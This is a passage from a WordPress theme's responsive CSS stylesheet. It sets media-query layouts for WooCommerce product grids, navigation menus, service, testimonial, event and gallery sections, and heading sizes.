	table.cart td.actions input,
	table.cart td.actions .button,
	.woocommerce .wc-proceed-to-checkout a.button {
		display: inline-block;
		width: auto;
	}

	.single-product div.product div.images {
		margin-bottom: 0;
	}

	.single-product div.product .woocommerce-product-gallery,
	.single-product div.product .entry-summary {
		float: left;
		text-align: left;
		width: 50%;
	}

	.single-product div.product .entry-summary {
		margin: 0;
		padding-left: 35px;
	}/* Woocommerce styles end here */

	.contact-details {
		padding: 0 70px;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		display: table;
		table-layout: fixed;
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two .hentry {
		display: table-cell;
		vertical-align: middle;
	}

	.reserve-content-wrapper .section-content-wrap.layout-two {
		max-width: 1220px;
		margin: 0 auto;
	}

	.reserve-content-wrapper .contact-description {
		width: 38%;
		margin: 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-right .layout-one .reservation-form {
		margin: 0 0 0 auto;
	}

	.reserve-content-wrapper.reservation-aligned-left .layout-one .reservation-form {
		margin: 0 auto 0 0;
	}

	.reserve-content-wrapper.reservation-aligned-center .layout-one .reservation-form {
		margin: 0 auto;
	}

	.reserve-content-wrapper .reservation-form {
		width: 62%;
		margin: 0 auto;
		max-width: 680px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		text-align: center;
		width: 100%;
	}

	.recent-blog-content-wrapper .hentry-inner,
	.blog .content-area .hentry-inner,
	body:not(.page).home .content-area .hentry-inner,
	.archive .content-area .hentry-inner,
	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
	}

	.services-section .layout-two .hentry-inner,
	.services-section .layout-three .hentry-inner,
	.services-section .layout-four .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.services-section .layout-two .hentry:nth-child(2n) .hentry-inner,
	.services-section .layout-four .hentry:nth-child(2n) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-two .entry-container,
	.services-section .layout-three .entry-container,
	.services-section .layout-four .entry-container {
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		text-align: center;
	}

	.recent-blog-content-wrapper .hentry .post-thumbnail,
	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .post-thumbnail,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .post-thumbnail,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .post-thumbnail,
	.archive .content-area .hentry .entry-container {
		float: left;
		width: 50%;
	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail,
	.blog .content-area .hentry-inner .post-thumbnail,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail,
	.archive .content-area .hentry-inner .post-thumbnail {
		-ms-flex-item-align: normal;
		-ms-grid-row-align: normal;
		align-self: normal
	}

	.recent-blog-content-wrapper .hentry .hentry-inner,
	.blog .content-area .hentry .hentry-inner,
	body:not(.page).home .content-area .hentry .hentry-inner,
	.archive .content-area .hentry .hentry-inner {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;

	}

	.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry-inner .post-thumbnail:before {
		bottom: unset;
		left: -7px;
		top: 50%;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner {
		-webkit-box-orient: horizontal;
   		-webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;

	}

	.recent-blog-content-wrapper .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
		left: unset;
		right: -7px;
		-webkit-transform: translate(0, -50%) rotate(270deg);
		-ms-transform: translate(0, -50%) rotate(270deg);
		transform: translate(0, -50%) rotate(270deg);
	}

	.services-section .layout-two .hentry:nth-child(2n) .post-thumbnail:before,
	.services-section .layout-four .hentry:nth-child(2n) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.archive-content-wrap .post-thumbnail,
	.recent-blog-content-wrapper .post-thumbnail {
	    bottom: 0;
	    left: 0;
	    padding-bottom: 0;
	    position: absolute;
	    top: 0;
	    width: 45%;
	}

	.special .section-content-wrapper .hentry {
		width: 50%;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n) {
		float: right;
	}

	.special .section-content-wrapper .hentry:nth-of-type(2n+1) {
		clear: both;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.footer-widget-area.two .widget-column,
	.footer-widget-area.four .widget-column,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.section-content-wrapper.layout-four,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.two-columns li {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-four .hentry,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper .hentry {
		padding: 0 15px;
	}

	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		display: inline-block;
	}


	.posts-navigation .nav-previous,
	.post-navigation .nav-previous,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		display: table-cell;
		width: 50%;
	}

	.posts-navigation .nav-next {
		text-align: right;
		float: right;
	}

	.posts-navigation .nav-previous {
		float: left;
		text-align: left;
	}

	.comment-navigation .nav-previous {
		float: left;
		width: 50%;
	}

	 .comment-navigation .nav-next {
		float: right;
		width: 50%;
	}

	.comment-navigation .nav-next,
	.post-navigation .nav-next {
		text-align: right;
	}

	.post-navigation,
	.comments-area {
		padding-left: 15px;
		padding-right: 15px;
	}

	.post-navigation .nav-previous {
		text-align: left;
	}

	.post-navigation .nav-next {
		margin-top: 0;
	}

	.author-info {
		-webkit-box-align: center;
        -ms-flex-align: center;
		align-items: center;
		display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
		overflow: hidden;
		text-align: left;
		width: 100%;
	}

	.author-avatar,
	.author-avatar .avatar {
		border-radius: 100%;
		float: left;
		max-width: 150px;
	}

	.author-description {
		float: left;
		padding-left: 28px;
	}

	.hero-content-wrapper .featured-content-image,
	.hero-content-wrapper .entry-container {
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}

	.hero-content-wrapper .featured-content-image {
		bottom: 0;
		padding-bottom: 0;
		position: absolute;
		top: 0;
	}

	.hero-content-wrapper.content-aligned-right .featured-content-image {
		left: 0;
	}

	.hero-content-wrapper.content-aligned-right .entry-container {
		float: right;
	}

	.hero-content-wrapper.content-aligned-left .featured-content-image {
		right: 0;
	}

	.hero-content-wrapper.content-aligned-left .entry-container {
		float: left;
	}

	.promotion-headline-wrapper .hentry {
		width: 76%;
	}

	.section-content-wrapper.layout-four .hentry {
		width: 50%;
	}

	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
	    width: -webkit-calc(50% - 0.736842105em);
	    width: calc(50% - 0.736842105em);
	}

	.testimonials-content-wrapper .testimonial-thumbnail {
		width: 40%
	}

	.testimonials-content-wrapper .entry-container {
		width: 60%;
		float: right;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 40px;
		transform: none;
	}

	.testimonials-content-wrapper .entry-container {
		text-align: left;
	}

	.testimonials-content-wrapper .testimonial-thumbnail,
	.testimonials-content-wrapper .entry-container {
	    display: table-cell;
	    vertical-align: middle;
	}

	.testimonial-thumbnail {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		height: 100%;
		padding-bottom: 0;
	}

	.testimonials-content-wrapper .entry-header:before {
		margin-left: unset;
	}

	.comment-author-container {
		display: table-cell;
		width: 75px;
	}

	.comment-container {
		display: table-cell;
		padding-left: 28px;
		width: calc(100% - 75px);
	}

	.comment-author,
	.comment-header {
		text-align: left;
	}

	.comment-author-container {
		margin-bottom: 0;
	}

	.comment-content:after {
		left: 28px;
		transform: none;
	}

	#gallery-content-section .gallery-columns-2 .gallery-item,
	#gallery-content-section .gallery-columns-4 .gallery-item {
		max-width: 50%;
	}
}

/*--------------------------------------------------------------
## >= 667px
--------------------------------------------------------------*/

@media screen and (min-width: 41.6875em) {

	.section-content-wrapper.layout-three,
	.contact-section .contact-details.two-columns {
		padding-left: 15px;
		padding-right: 15px;
	}

	.section-content-wrapper.layout-three .hentry,
	.search.search-results .content-area .hentry {
		padding: 0 15px;
		width: 33.33%;
	}

	.section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.section-content-wrapper.layout-three .hentry-inner .entry-container {
	    padding: 0;
	    width: 100%;
	}

	.section-content-wrap.layout-three .hentry:nth-child(3n+1),
	.section-content-wrapper.layout-three .hentry:nth-child(3n+1),
	.contact-section .contact-details.three-columns li:nth-child(3n+1) {
	    clear: both;
	}

	.footer-widget-area.three .widget-column {
		width: 33.33%;
	}

	#gallery-content-section .gallery-columns-3 .gallery-item {
		max-width: 33.33333%;
	}

	#gallery-content-section .gallery-columns-5 .gallery-item {
		max-width: 20%;
	}

	#gallery-content-section .gallery-columns-6 .gallery-item {
		max-width: 16.66667%;
	}

	#gallery-content-section .gallery-columns-7 .gallery-item {
		max-width: 14.28571%;
	}

	#gallery-content-section .gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}

	#gallery-content-section .gallery-columns-9 .gallery-item {
		max-width: 11.11111%;
	}

	.services-section .section-content-wrapper.layout-three .hentry {
		width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 50%;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail::before {
		bottom: unset;
		left: unset;
	    right: -7px;
	    top: 50%;
	    -webkit-transform: translateY(-50%) rotate(270deg);
	    -ms-transform: translateY(-50%) rotate(270deg);
	    transform: translateY(-50%) rotate(270deg);
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: 2;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: 1;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: -7px;
		-webkit-transform: rotate(-270deg);
	    -ms-transform: rotate(-270deg);
	    transform: rotate(-270deg);
	}

	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.button,
	#events-section .hentry .more-link,
	.posts-navigation .nav-links a,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers,
	.site-main #infinite-handle span button,
	.hero-content-wrapper .more-link,
	.promotion-headline-wrapper .hentry .more-link,
	.recent-blog-content-wrapper .more-recent-posts .more-link,
	.slider-content-wrapper .more-link,
	.custom-header .more-link,
	.instagram-button .button,
	.view-all-button .more-link,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .product-container .wc-forward {
		padding: 16px 35px;
	}

	.slider-content-wrapper .sub-title,
	.custom-header .sub-title {
		margin-bottom: 14px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 34px;
		font-size: 2.125rem;
	}
}

/*--------------------------------------------------------------
## >= 783px
--------------------------------------------------------------*/

@media screen and (min-width: 48.9375em) {
	.absolute-header.admin-bar .slider-content-wrapper .hentry,
	.absolute-header.home.admin-bar .custom-header {
		height: calc(100vh - 32px);
	}
}

/*--------------------------------------------------------------
## >= 812px
--------------------------------------------------------------*/

@media screen and (min-width: 50.75em) {
	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 80px 50px;
	}

	.social-header-disabled .site-branding {
		margin: 0 auto 0 0;
		text-align: left;
	}

	#primary-menu-wrapper {
		position: relative;
	}

	/* Woocommerce styles */
	.site-header-cart {
	    padding: 0;
	}

	ul.products.columns-3 li.product,
	ul.products.columns-6  li.product {
		width: 31.1259%;
		margin-right: 3.3113%;
	}

	ul.products.columns-4  li.product:nth-child(2n+2),
	ul.products.columns-6  li.product:nth-child(2n+2) {
		margin-right: 3.3113%;
	}

	ul.products.columns-3  li.product:nth-child(3n+3),
	ul.products.columns-4  li.product:nth-child(4n+4),
	ul.products.columns-5  li.product:nth-child(5n+5),
	ul.products.columns-6  li.product:nth-child(6n+6) {
		margin-right: 0;
	}

	ul.products.columns-6  li.product:nth-child(3n+3) {
		margin-right: 0;
	}

	ul.products.columns-4  li.product {
		width: 22.5166%;
		margin-right: 3.3113%;
	}

	ul.products.columns-5  li.product {
		width: 17.351%;
		margin-right: 3.3113%;
	}

	.full-width .related ul.products li.product,
	.full-width .upsells ul.products li.product,
	.full-width .cross-sells ul.products li.product {
		width: 25%;
	}

	.two-columns .columns-4 ul.products li.product {
		width: 50%;
	}

	ul.products.columns-4 li.product:nth-child(2n+1),
	ul.products.columns-6  li.product:nth-child(2n+1),
	.full-width .related ul.products li.product:nth-child(2n+1),
	.full-width .upsells ul.products li.product:nth-child(2n+1),
	.full-width .cross-sells ul.products li.product:nth-child(2n+1) {
		clear: none;
	}

	.two-columns .columns-4 ul.products li.product:nth-child(2n+1),
	ul.products.columns-3 li.product:nth-child(3n+1),
	ul.products.columns-4 li.product:nth-child(4n+1),
	ul.products.columns-5 li.product:nth-child(5n+1),
	ul.products.columns-6 li.product:nth-child(6n+1),
	.full-width .related ul.products li.product:nth-child(4n+1),
	.full-width .upsells ul.products li.product:nth-child(4n+1),
	.full-width .cross-sells ul.products li.product:nth-child(4n+1) {
		clear: both;
	}

	table.shop_table {
		background-color: transparent;
	}

	table.cart td.actions input,
	table.cart td.actions .button {
		margin: 0;
	}

	table.shop_table_responsive tr td {
		padding: 10px;
	}

	table.shop_table_responsive tr td.product-thumbnail {
		width: 100px;
	}

	table.shop_table_responsive thead {
		display: table-header-group;
	}

	table.shop_table_responsive tbody th {
		display: table-cell;
	}

	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}

	table.shop_table_responsive tr td {
		display: table-cell;
	}

	table.shop_table_responsive tr td:before {
		display: none;
	}

	table.shop_table_responsive tr td.product-remove a {
		text-align: left;
	}

	table.cart .product-thumbnail img {
		margin: 0;
	}

	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}

	.woocommerce-account .woocommerce-MyAccount-navigation {
		float: left;
		width: 30%;
		margin: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content {
		float: right;
		width: 66%;
	}

	.woocommerce-account .woocommerce-MyAccount-content p:first-child {
		margin-top: 0;
	}

	.woocommerce-account .woocommerce-MyAccount-content form > h3 {
		margin-top: 0;
	}

	.woocommerce-MyAccount-content {
		padding-top: 0;
	}

	.site-header-cart .cart-contents .count {
		display: none;
	}

	.site-header-cart .widget_shopping_cart {
		padding: 0;
		position: absolute;
		top: 100%;
		width: 285px;
		z-index: 199;
		right: -999em;
		display: block;
	}

	.site-header-cart:hover .widget_shopping_cart,
	.site-header-cart.focus .widget_shopping_cart {
		right: 0;
		display: block;
	}

	.site-header-menu > #site-header-cart-wrapper {
		display: block;
		position: relative;
	}

	#primary-menu-wrapper #site-header-cart-wrapper {
		display: none;
	}/* Woocommerce styles end here */

	.navigation-default .mobile-social-search {
		display: none;
	}

	.site-header-menu {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	#social-search-wrapper {
		display: block;
	}

	.menu-inside-wrapper {
		width: 320px;
		right: -40px;
		opacity: 0;
	}

	.is-open .menu-inside-wrapper {
	    visibility: visible;
	    opacity: 1;
	    right: 0;
	}

	.navigation-classic .mobile-social-search {
		display: none;
	}

	#social-menu-wrapper,
	#primary-search-wrapper {
	    display: block;
	}

	#primary-search-wrapper {
	    position: relative;
	}

	.mobile-social-search .social-navigation {
		padding: 0;
	}

	#events-section .entry-container {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    width: 100%;
	    -ms-flex-flow: row nowrap;
	    flex-flow: row nowrap;
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    position: relative;
	    min-height: 90px;
	}

	#events-section .entry-meta a {
	    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
		display: -ms-flexbox;  /* TWEENER - IE 10 */
		display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
		display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	    -webkit-box-align: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-box-pack: center;
	    -ms-flex-pack: center;
	    justify-content: center;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    top: 0;
	    height: 100%;
	    width: 80px;
	}

	#events-section .event-details {
	    border-right: 1px solid;
	    -ms-flex-preferred-size: 753px;
	    flex-basis: 753px;
	    margin-left: 80px;
	}

	#events-section .view-more {
	    min-width: 154px;
	}

	#events-section .section-content-wrap {
		text-align: left;
	}

	#events-section .hentry .more-link {
		border: 0;
	    padding: 49px 35px;
	}

	.contact-section .contact-details.two-columns li {
		width: 50%;
	}

	.contact-section .contact-details.two-columns {
		max-width: 1520px;
	}

	.stats-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.stats-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
		display: inherit;
		width: auto;
	}

	.stats-section .section-content-wrapper.layout-one .entry-container {
		text-align: left;
	}
}

/*--------------------------------------------------------------
## >= 1024px
--------------------------------------------------------------*/

@media screen and (min-width: 64em) {
	.services-section .section-content-wrapper.layout-three .hentry {
		width: 33.33%;
	}

	.services-section .section-content-wrapper.layout-three .hentry-inner .post-thumbnail,
	.services-section .section-content-wrapper.layout-three .hentry-inner .entry-container {
	    width: 100%;
	}

	.services-section .layout-three .hentry-inner {
	    -webkit-box-orient: vertical;
	    -webkit-box-direction: normal;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}

	.services-section .section-content-wrapper.layout-three .post-thumbnail:before {
	    bottom: 11px;
	    left: 50%;
	    top: unset;
	    right: unset;
	    -webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .hentry-inner {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .post-thumbnail {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .hentry-inner .entry-container {
		order: unset;
	}

	.services-section .layout-three .hentry:nth-child(even) .post-thumbnail:before {
		right: unset;
	    left: 50%;
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.services-section .layout-three .hentry:nth-child(3n-1) .post-thumbnail:before {
		bottom: unset;
		top: 11px;
		-webkit-transform: translateX(-50%) rotate(180deg);
		-ms-transform: translateX(-50%) rotate(180deg);
		transform: translateX(-50%) rotate(180deg);
	}

	.portfolio-section .hentry .entry-container {
		opacity: 0;
	}

	.portfolio-section .hentry:hover .entry-container {
	    opacity: 1;
	    -webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.clients-content-wrapper {
	    padding: 0 25px;
	}

	#gallery-content-section figcaption {
		background-color: transparent;
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		bottom: unset;
		width: auto;
	}

	.site-branding {
		padding-right: 20px;
	}

	.navigation-classic .site-header-menu {
		-webkit-box-flex: 1;
		-ms-flex: auto;
		flex: auto;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.navigation-classic #primary-menu-wrapper {
		margin-right: auto;
	}

	/* Woocommerce styles */
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 21px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 7px;
	}

	ul.products li.product {
		margin-bottom: 35px;
	}

	ul.products.columns-6  li.product {
		width: 13.90725%;
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(3n+3) {
		margin-right: 3.3113%;
	}

	ul.products.columns-6 li.product:nth-child(6n+6) {
		margin-right: 0;
	}/* Woocommerce styles end here */

	.site-content .wrapper {
		padding-top: 21px;
	}

	.boxed-layout #masthead {
		max-width: 1520px;
		margin: 0 auto;
		width: 96%;
	}

	.comment-respond {
		margin-bottom: 0;
	}

	.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		border-bottom: 1px solid;
	}

	body.boxed-layout.no-header-media-image.no-header-media-text.no-featured-slider #masthead {
		margin: 0 auto;
		max-width: 1520px;
		width: 96%;
	}

	#masthead + .below-site-header .site-overlay + .section,
	#masthead + .below-site-header .site-overlay + .site-content {
		border: 0;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 35px;
	}

	.footer-instagram .widget-title {
		padding-top: 56px;
	}

	#footer-newsletter .ewnewsletter .hentry {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 70px 35px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 70px;
	}

	.reserve-content-wrapper .reservation-form form p.form-submit {
		width: 100%;
	}

	.reserve-content-wrapper .section-content-wrap,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.site-header-main,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	.hero-content-wrapper.section .section-content-wrap {
	    padding-left: 40px;
	    padding-right: 40px;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic #social-search-wrapper .menu-toggle {
		display: block;
	}

	.navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
		position: relative;
		float: left;
		top: 0;
		left: 0;
		right: 0;
		visibility: visible;
		opacity: 1;
		width: auto;
		bottom: auto;
		background-color: transparent;
		box-shadow: none;
		overflow: inherit;
	}

	.navigation-classic .main-navigation a {
		padding: 15px 20px;
	}

	.navigation-classic .main-navigation li.menu-item-has-children ul ul a {
		padding-left: 20px;
	}

	.navigation-classic .main-navigation .menu-item-has-children > a:after,
	.navigation-classic .main-navigation .page_item_has_children > a:after {
	   	content: "\f107";
	    font-size: 16px;
	    font-size: 1rem;
	    padding-left: 7px;
	    line-height: 1;
	}

	.navigation-classic .main-navigation ul ul .menu-item-has-children > a:after,
	.navigation-classic .main-navigation ul ul .page_item_has_children > a:after {
		-webkit-transform: rotate(-90deg);
		-moz-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		padding: 0;
		position: absolute;
		top: 21px;
		right: 21px;
	}

	.navigation-classic .main-navigation ul ul {
		-webkit-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		-moz-box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		box-shadow: 0 3px 3px rgba( 0,0,0,0.1 );
		display: block;
		float: left;
		left: -999em;
		position: absolute;
		top: 100%;
		z-index: 99999;
	}

	.navigation-classic .main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}

	.navigation-classic .main-navigation ul ul a {
		padding: 15px 20px;
		text-align: left;
		width: 268px;
	}

	@keyframes smoothScrollBack {
	  0% {
	    transform: translateY(20px);
	  }
	  100% {
	    transform: translateY(0px);
	  }
	}

	.navigation-classic .main-navigation ul li:hover > ul,
	.navigation-classic .main-navigation ul li.focus > ul {
		left: 0;
		right: auto;
	}

	.navigation-classic .main-navigation ul li:hover > ul li,
	.navigation-classic .main-navigation ul li.focus > ul li {
		-webkit-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-moz-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		-o-animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
		animation: smoothScrollBack 0.5s forwards,fadein 0.5s;
	}

	.navigation-classic .main-navigation li {
		border-bottom: none;
	}

	.navigation-classic .main-navigation ul ul li {
		border-bottom: 1px solid;
	}

	.navigation-classic .main-navigation ul ul li:hover > ul,
	.navigation-classic .main-navigation ul ul li.focus > ul {
		left: 100%;
		right: auto;
	}

	.navigation-classic .main-navigation li {
		display: inline-block;
	}

	.navigation-classic #social-search-wrapper {
		float: right;
	}

	.navigation-classic .dropdown-toggle,
	.navigation-classic .main-navigation ul .dropdown-toggle.toggled-on,
	.navigation-classic #primary-menu-wrapper .menu-toggle-wrapper {
		display: none;
	}

	.site-header-main {
		padding-top: 7px;
		padding-bottom: 7px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 35px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 35px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	h1 {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	h3,
	.stats-section .entry-title {
		font-size: 26px;
		font-size: 1.625rem;
	}

	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 37px;
		font-size: 2.3125rem;
	}

	.comment-reply-title {
		font-size: 34px;
		font-size: 2.125rem;
	}

	.boxed-layout #page {
		width: 96%;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 160px 40px;
	}

	.slider-content-wrapper + .custom-header .entry-container,
	.hero-content-wrapper.section {
		padding-bottom: 63px;
		padding-top: 63px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 250px;
		padding-top: 250px;
	}

	.custom-header-content {
		padding-bottom: 120px;
		padding-top: 195px;
	}

	.site-info {
		padding-top: 21px;
	}

	.infinite-scroll.infinity-end .wrapper,
	.woocommerce-pagination,
	.menu-items {
		padding-bottom: 28px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap {
		padding-bottom: 21px;
	}

	.section {
		padding-bottom: 28px;
		padding-top: 21px;
	}

	.section-content-wrapper.layout-three .hentry,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-two,
	.section-content-wrapper.layout-two .hentry,
	.singular-content-wrap,
	.singular-content-wrap .hentry,
	.error404 .error-404.not-found,
	.section-content-wrapper.layout-four .hentry,
	.search-no-results .archive-content-wrap,
	.search-no-results .no-results,
	.services-section.special .section-content-wrapper,
	.services-section.special .section-content-wrapper .hentry,
	.search.search-results .content-area .hentry,
	.contact-section .contact-details.one-column,
